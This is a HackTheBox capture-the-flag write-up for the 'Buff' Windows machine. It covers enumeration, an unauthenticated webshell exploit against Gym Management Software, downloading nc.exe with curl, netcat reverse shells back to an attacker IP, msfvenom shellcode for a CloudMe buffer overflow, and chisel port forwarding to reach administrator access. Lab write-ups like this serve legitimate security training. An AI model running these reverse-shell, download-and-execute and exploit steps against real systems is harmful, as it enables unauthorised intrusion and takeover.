HackTheBox Buff Write Up
Introduction
Buff is a easy level machine designed by EgotisticalSW (i.e. Shaun). It is classsed at time of writing as a easy box, and is worth 10 points for the user flag, and 20 for root.
I found that getting user root on this machine was very easy, but it was more difficult to gain root access, as the machine resets often and there are a lot of red herrings. I learned a lot from this box, like setting up port forwarding to access a service running behind a firewall and how to generate shellcode for a buffer overflow attack.
Some tools I use I will not explain the flags and options used (like nmap), as these are well known, but with other tools I had less experience with (i.e. msfvenom), I will explain in as much detail as I can.
Intelligence Gathering/Enumeration
The first scan I ran was a nmap scan that checks all ports on the machine, and then tries to enumerate services and software versions. I used the following command:
nmap -A -O -sC -sV -p- -oN nmap.txt 10.10.10.198
After running for a while, we get the following results back:
Nmap scan report for 10.10.10.198
Host is up (0.095s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE    VERSION
7680/tcp open  pando-pub?
8080/tcp open  http       Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2008|7 (85%)
OS CPE: cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2008 SP1 or Windows Server 2008 R2 (85%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

TRACEROUTE (using port 8080/tcp)
HOP RTT      ADDRESS
1   30.61 ms 10.10.14.1
2   92.83 ms 10.10.10.198
From here we can see that two open ports exist on the machine. The first is 7680, on which nmap is not sure what is running, and 8080 which is running Apache httpd 2.4.43 with OpenSSL and PHP.
Navigating to http://10.10.10.198:8080/ we find that the web app running is a website for mrb3n’s bro hut, a gym. Navigating through the site, I tried some things like default credentials on the login fields on the top of the page to no success. While looking for clues like potential names etc, I noticed the following text on the contact page:

A quick google search for “Gym Management Software 1.0” yields some expoits that allow RCE as the user the server is running as and, best of all, can do so with no need to authenticate. I used this exploit from exploit-db to recieve a webshell. I recommend reading the script to understand how this exploit works as its fairly simple. You can also get the same file by executing searchsploit "gym management system" on a kali system.
Foothold and User Flag
The exploit is run by calling the python2 interpreter with the url of the webapp as an argument like so:
python2 gym\ management\ system\ unauth\ RCE.py http://10.10.10.198:8080/
We then hopefully gets the following shell from the script if we have connected successfully to the webshell.

The script uploads a PHP webshell and allows you to send commands as part of a get request to that file and returns the response. One of the interesting things is that it uploads the webshell as a png image (using the png magic bytes) with the PHP shell program inside.
Running whoami showed that I was logged in as “shaun”, a non admin user with limited privileges. From here we can get the user flag, but I’ll leave that up to you.
We are running in a limited webshell that, for example, does not allow you to change your working directory, and limits the execution times of commands. We need to gain a more stable reverse shell to continue our journey.
First we need to download netcat to the Buff machine so we can start a reverse shell. Using systeminfo we can tell that the machine is running Windows 10, and as such includes curl as standard to download files from a remote host. You can find the nc.exe binary in /usr/share/windows-binaries/ on kali (I recommend that you copy nc.exe from this folder to your working directory that contains your notes on the Buff box), and you can start a small web server with python to host the file with:
sudo python3 -m http.server 80 --bind 10.10.14.57
Where 10.10.14.57 is replaced with whatever your IP address is in the htb network (you can check by running ifconfig tun0). On the buff box, run from the webshell:
curl http://10.10.14.57/nc.exe --output nc.exe
to download and save the binary. Using netstat -an | find /i "listening" we can find the ports that are open on the machine we can use to open our reverse shell on.
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:5040           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:7680           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49667          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49668          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49669          0.0.0.0:0              LISTENING
  TCP    10.10.10.198:139       0.0.0.0:0              LISTENING
  TCP    127.0.0.1:3306         0.0.0.0:0              LISTENING
  TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING
  TCP    [::]:135               [::]:0                 LISTENING
  TCP    [::]:445               [::]:0                 LISTENING
  TCP    [::]:7680              [::]:0                 LISTENING
  TCP    [::]:8080              [::]:0                 LISTENING
  TCP    [::]:49664             [::]:0                 LISTENING
  TCP    [::]:49665             [::]:0                 LISTENING
  TCP    [::]:49666             [::]:0                 LISTENING
  TCP    [::]:49667             [::]:0                 LISTENING
  TCP    [::]:49668             [::]:0                 LISTENING
  TCP    [::]:49669             [::]:0                 LISTENING
I chose to use 7680 as our reverse shell port. On our attack box, we should have netcat already installed, and we can set up the listener by running
sudo nc -nvlp 7680
On the Buff machine, we set up the reverse by calling
nc.exe 10.10.14.57 7680 -e cmd.exe
The “-e cmd.exe” part specifically tells nc.exe to run the cmd.exe binary when you connect to the listener, granting the listener access to the cmd program.
Once that works, we have a stable shell running to our Buff machine.
Enumeration for Privilege Escalation
We now have a stable shell as a non-priviledged user, and can access the user root flag. We now need to work out a way to become a administrator and gain access to the whole system, including the root flag.
It took me a while to work this out, as its not obvious, and the regular programs and scripts you would use to enumerate and search for ways to escalate, like JAWS and winPEAS don’t need to be used. I spent too long trying to work out what to do with the sparse information these tools were giving me, when the answer was under my nose the whole time. For example, I tried to use the COMahawk attack based on CVE-2019-1405 and CVE-2019-1322 after the Watson tool showed that the Buff box was vulnerable.
Instead, you need to have a long and thorough look through each users folder. Eventually, you will find that a CloudMe_1112.exe in c:\Users\Shaun\Downloads. Some google searching tells us cloudme is a cloud storage service, but also that CloudMe v1.11.2 is extremely vulnerable to a Buffer Overflow Attack, where we can send the service bogus data, and then give it encoded instructions at the right point to make the service execute our malicous code.
Buffer Overflow Attack Setup
Shellcode
If you search on exploit-db for Proof of Concept exploits related to CloudMe v1.11.2, you’ll find a variety exploits written in Python. I chose this exploit to build my attack on top of. The script creates a stream of bogus data to send to the cloudMe service, and then adds the payload encoded as shellcode to the service to execute.
Shellcode is the code you send as the payload to a vulnerability, often to open some kind of shell to run commands on. Its often encoded in machine code, and as such is not human readable.
So, if a human can’t read shellcode, how do you get it? You can use a tool like msfvenom to generate the shellcode for a variety of payloads. In order to replace the default shellcode in the exploit script, I am using the following command:
msfvenom -p windows/exec CMD="C:\xampp\htdocs\gym\upload\nc.exe 10.10.14.57 445 -e cmd.exe" -f py EXITFUNC=thread -b '\x00\x0a\x0d' -v payload
I’ll try and explain what each part does. -p windows/exec is the payload we want to encode. It allows you to run a command on the host system of the service your attacking. CMD="C:\xampp\htdocs\gym\upload\nc.exe 10.10.14.57 445 -e cmd.exe" starts nc.exe residing in the upload folder from the webshell and runs cmd.exe to give the listener running access to cmd.exe with the permissions the cloudMe service is running as. -f py tells msfvenom we want the shellcode to be packaged in such a way we can drop it into python. EXITFUNC=thread adds machine code that allows our reverse shell to run in a seperate thread from the service. -b '\x00\x0a\x0d' tells msfvenom to get rid of these “bad” bytes in the shellcode that either serve no function or could cause the payload to fail. Finally, -v payload tells msfvenom to set the variable we wrap the shellcode up in to be payload.
Running this command generates the shellcode we can now replace the default shellcode in the exploit script with.
Port Forwarding
If we look back at our results from running netstat | netstat -an | find /i "listening" we notice that port 8888, the port cloudMe runs on by default, is set to only allow connections from requests originating on the same system:
--snip--
TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING
--snip--
and we can not easily run our exploit script locally. We can, however, use of the open ports on the machine to capture our request and send it to port 8888 as if it was originating from the localhost. This technique is called port forwarding.
I tried to use two different tools to set up port forwarding, plink and chisel. I was not able to get plink to work, despite it being easier to set up so I use the alternative of chisel.
In order to get both a chisel binary for your attacker box and the victim box (Buff), we need to download them from the projects GitHub page and transfer the windows executable to the victim much in the same way as transferring nc.exe over. I found that curl did not work in the reverse shell we set up earlier, but running another instance of the python script we used to get a basic webshell earlier in another terminal window or tab and using curl there.
With the chisel binaries on both our attacker and victim machines, we can start to setup the port forwarding connection.
On our attacker box, we start the chisel server we’ll send our data through. We use the following command:
./chisel server -p 8000 -reverse -v
Lets take a breather and work though the command. server is the mode we set chisel to run on, -p 8000 sets the port we send data through on the attacker box, and -reverse -v sets the other options we need, -v setting the verbosity of output and reverse allowing us to set reverse port forwarding remotes on the client we’ll set up on the Buff machine.
On our victim box, the following command will be used:
chisel.exe client 10.10.14.57:8000
Lets disect this command too. We have the following basic structure: chisel.exe client [server_ip:server_port] [remote string]. For each remote string we define, chisel creates a tunnel between the server and port. A remote string itself takes the structure: <local_ip>:<local_port>:<remote_ip>:<remote_port>, and our remote string is R:8888:127.0.0.1:8888. R states we start the tunnel locally, and open the listener on the server (in our case, the attack box). The rest of the string is easier to understand, simply telling the chisel client to send anything from the server on port 8888 to localhost on port 8888.
As such, we now need to edit the exploit script so that the overflow data is sent to localhost and port 8888 when we run it on our attacking machine. I also found I had to add import sys to the top of the file as well.

As our payload is a nc reverse shell on port 445, we need to start a nc listener on our attack machine to capture the reverse shell. All we need to do is run:
sudo nc -nvlp 445
Carrying out our attack and getting root access
With our shellcode inserted into the script, port forwarding set up and our nc listener running on our machine we can run the attack script and gain root access.
You run the exploit script by executing the following command in a terminal:
python2 cloudme\ BOF.py
You can call your exploit file whatver you want, of course, as long as you use the correct file name when you carry out this attack,
I had to run the attack a quite a few times before the overflow took place successfully and I was able to gain a reverse shell. I have heard that some have had to run the file tens of times before being successful.
Running whoami on our new reverse shell shows we have successfully gained access to the administrator account and as such, we can access the root flag.
We have completed the box! Well Done!